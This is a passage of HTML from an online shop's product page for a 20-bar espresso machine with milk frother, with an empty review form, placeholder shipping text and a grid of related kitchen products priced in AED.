				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<h2>Espresso Machine Coffe</h2>
<h3>☕Make Your Favorite Espresso Coffee At Home:</h3>
<p>The coffee machine with milk frother allows you to prepare all your favorite espresso-based coffees.</p>
<p>You can enjoy a barista-brewed latte, cappuccino or macchiato at home. Stainless steel appearance, stylish and durable, ideal for any size kitchen.</p>
<p>This compact espresso coffee maker is not only perfect for home or office use, but also makes a great wedding gift, birthday gift, christmas gift, gift for mom, gift for dad and gift for wife.</p>
<h4>☕Professional 20-Bar Pressure System:</h4>
<p>Semi-Automatic 2-in-1 Espresso Maker, 20-bar 1050W powerful boiler.</p>
<p>This latte machine gives you top quality extraction, resulting in a more fragrant and rich aroma.</p>
<p>The built-in pressure gauge on this cappuccino machine shows the exact pressure helping you make adjustments according to your personal taste preferences.</p>
<p>You can create a cappuccino, latte or flat white at your home or office with our cappuccino maker.</p>
<h4>☕Milk Frothing System:</h4>
<p>Our espresso machine with milk frother has a powerful steam wand, so you can texture creamy, rich microfoam milk to create amazing milk foam art and enhance the flavor of your brews.</p>
<p>Awaken your inner barista and create your own unique milk foam art. Don&#8217;t pass us by if you are looking for an excellent espresso coffee maker.</p>
<h4>☕COMPACT, STYLISH &amp; PRACTICAL:</h4>
<p>The beautiful and compact design makes this small espresso machine suitable for any size kitchen.</p>
<p>Make single or double espresso shots with a beautiful layer of crema in minutes! The 1.5L water tank allows you to brew multiple cups, and it is detachable for easy refilling.</p>
<p>Included components: Espresso Machine, 1.5L oz Removable Water Tank, One Cup Brewing Filter, Two Cup Brewing Filter, Portafiler, Tamper With Spoon, Instruction Manual.</p>
<h4>☕Our Promise To You:</h4>
<p>We want you to buy our espresso maker with confidence, so we provide 1 Year Warranty and if we can be of assistance in any way, please don&#8217;t hesitate to contact us.</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-shipping" class="wd-accordion-title tab-title-shipping wd-role-btn" data-accordion-index="shipping" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping" data-accordion-index="shipping">
					<div class="wc-tab-inner wd-entry-content">
													
        
        
        
        
        
                											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn" data-accordion-index="reviews" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="17957">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Espresso Machine Coffee&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/espresso-machine-coffe/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://guppier.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='17957' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://guppier.com/wp-content/uploads/elementor/css/post-726.css?ver=1768822887" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
				<div class="wd-negative-gap elementor-element elementor-element-11aad47 e-flex e-con-boxed e-con e-parent" data-id="11aad47" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-61b5707 e-con-full e-flex e-con e-child" data-id="61b5707" data-element_type="container">
				<div class="elementor-element elementor-element-26b204a wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="26b204a" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:center;">
						<div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:2;--wd-gap-lg:10px;" >
																		<div class="wd-gallery-item wd-col">
						
						<picture class="attachment-350x450 size-350x450" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2021/08/wd-ship-1-350x450.jpg.webp" sizes="auto, (max-width: 350px) 100vw, 350px"/>
<img width="350" height="450" src="https://guppier.com/wp-content/uploads/2021/08/wd-ship-1-350x450.jpg" alt="wd-ship-1" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2021/08/wd-ship-1.jpg 350w, https://guppier.com/wp-content/uploads/2021/08/wd-ship-1-150x193.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px"/>
</picture>

											</div>
															<div class="wd-gallery-item wd-col">
						
						<picture class="attachment-350x450 size-350x450" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2021/08/wd-ship-2-350x450.jpg.webp" sizes="auto, (max-width: 350px) 100vw, 350px"/>
<img width="350" height="450" src="https://guppier.com/wp-content/uploads/2021/08/wd-ship-2-350x450.jpg" alt="wd-ship-2" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2021/08/wd-ship-2.jpg 350w, https://guppier.com/wp-content/uploads/2021/08/wd-ship-2-150x193.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px"/>
</picture>

											</div>
													</div>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b52487 e-con-full e-flex e-con e-child" data-id="7b52487" data-element_type="container">
				<div class="elementor-element elementor-element-6915e26 elementor-widget elementor-widget-wd_text_block" data-id="6915e26" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
													</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-more_seller_product" class="wd-accordion-title tab-title-more_seller_product wd-role-btn" data-accordion-index="more_seller_product" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								More Products							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--more_seller_product panel wc-tab" id="tab-more_seller_product" role="tabpanel" aria-labelledby="tab-title-more_seller_product" data-accordion-index="more_seller_product">
					<div class="wc-tab-inner wd-entry-content">
													<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid pagination-infinit" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
<div class="wd-product wd-with-labels wd-hover-alt wd-col product-grid-item product type-product post-16429 status-publish instock product_cat-all-products product_cat-home-supplies product_cat-home-kitchen-pets product_tag-faucetextender-bathroomessentials-homeimprovement-watersavings-kidfriendly-easyinstall-sinkaccessories-convenientliving-kitchenupgrades-innovation-homeutilities has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="16429">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/faucet-extender/" class="product-image-link" tabindex="-1" aria-label="Faucet Extender">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-1.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-4-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-4-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-4-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-4-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-4-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-4-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-4-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-4.jpg.webp 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-2-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-2-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-2-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-2-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-2.jpg.webp 1080w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-3-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-3-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-3-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-3-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-3-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-3-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-3-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-3.jpg.webp 1080w" data-image-id="4"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-11%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-430x430.jpg" alt="Faucet Extender by www.guppier (1)" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Faucet-Extender-by-www.guppier-5.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="16429" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/faucet-extender/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16429"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0307db88d3" data-product-id="16429" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/faucet-extender/">Faucet Extender</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/home-supplies/" rel="tag">Home Supplies</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 45.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>40.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 40.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/espresso-machine-coffe/?add-to-cart=16429" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16429" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16429" data-product_sku="" aria-label="Add to cart: &ldquo;Faucet Extender&rdquo;" rel="nofollow" data-success_message="&ldquo;Faucet Extender&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16429" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
<div class="wd-product wd-with-labels wd-hover-alt wd-col product-grid-item product type-product post-19265 status-publish instock product_cat-all-products product_cat-home-kitchen-pets product_cat-kitchen-accessories product_tag-xiaomimijia-portablejuicer-electricblender-healthyliving-onthegoblend-freshjuices-compactdesign-travelessential-smartappliances-wellnesscompanion-blendanywhere-convenientjuicing has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="19265">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/xiaomi-mijia-portable-electric-juicer-cup/" class="product-image-link" tabindex="-1" aria-label="Xiaomi Mijia Portable Electric Juicer Cup">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-1.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-2.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-3-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-3-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-3-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-3.jpg 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-4-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-4-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-4-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-4.jpg.webp 1080w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-5-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-5.jpg 1080w" data-image-id="4"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-12%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-1-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-1-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-1-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-1.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-1-430x430.jpg" alt="Xiaomi Mijia Portable Electric Juicer Cup by www.guppier (1)" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-1-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-1-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-1-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/02/Xiaomi-Mijia-Portable-Electric-Juicer-Cup-by-www.guppier-1.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="19265" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/xiaomi-mijia-portable-electric-juicer-cup/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="19265"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0307db88d3" data-product-id="19265" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/xiaomi-mijia-portable-electric-juicer-cup/">Xiaomi Mijia Portable Electric Juicer Cup</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/kitchen-accessories/" rel="tag">Kitchen Accessories</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
